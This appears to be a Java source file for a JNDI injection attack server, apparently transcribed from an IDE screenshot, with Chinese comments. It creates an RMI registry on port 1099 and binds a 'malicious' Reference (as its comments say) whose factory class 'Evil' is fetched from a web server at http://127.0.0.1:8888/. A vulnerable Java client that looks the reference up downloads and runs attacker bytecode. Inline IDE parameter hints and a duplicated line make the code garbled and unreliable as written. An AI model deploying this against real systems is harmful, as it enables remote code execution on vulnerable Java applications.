 import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.io.IOException;
import java.rmi.registry.LocateRegistry;
import java.util.Properties;
public class RMIServer {
public static void main(String[] args) throws IOException, NamingException {
//配置JNDI工厂和JNDI的url和端口。如果没有配置这些信息，会出现NoInitialContextException异常
Properties env = new Properties();
env.put(Context.INITIAL_CONTEXT_FACTORY,"com.sun.jndi.rmi.registry.RegistryContextFactory");
env.put(Context.PROVIDER_URL,"rmi://127.0.0.1:1099");
//初始化环境
InitialContext ctx = new InitialContext(env);
// 创建一个注册表
LocateRegistry.createRegistry( port: 1099);
// 绑定恶意的Reference到rmi注册表
// 注意，classFactoryLocation地址后面一定要加上/ 如果不加上/，那么则向web服务请求恶意字节码的时候，则会找不到该字节码
Reference reference = new Reference( className: "Evil", factory: "Evil", factoryLocation: "http://127.0.0.1:8888/");
new ReferenceWrapper(reference);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
ctx.bind( name: "evil", referenceWrapper);
}
}